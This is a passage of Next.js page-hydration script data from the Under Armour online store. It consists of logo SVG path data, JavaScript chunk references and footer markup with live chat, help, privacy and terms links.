8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\"]}]}],\"$L29\",\"$L2a\"]}],\"$L2b\",\"$L2c\"]}]\n"])</script><script>self.__next_f.push([1,"2d:I[946917,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n2f:I[43273,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n35:I[268021,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"consentCookieLink\"]\n36:I[707478,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"AppDetails\"]\n37:I[268021,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n38:I[178474,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ChallengeContainer\"]\n22:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n23:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n28:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n2e:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"29:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2d\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$2e\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L2f\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L30\"]}],\"$L31\"]}],\"$L32\",\"$L33\",\"$L34\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2a:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$35\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L36\",null,{}]]}]\n2b:[\"$\",\"$L37\",null,{}]\n2c:[\"$\",\"$L38\",null,{}]\n"])</script><script>self.__next_f.push([1,"39:I[103265,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"LocaleLink\"]\n3a:I[237594,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"HelpCenterLink\"]\n30:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n31:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$30\"]}]\n"])</script><script>self.__next_f.push([1,"32:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat 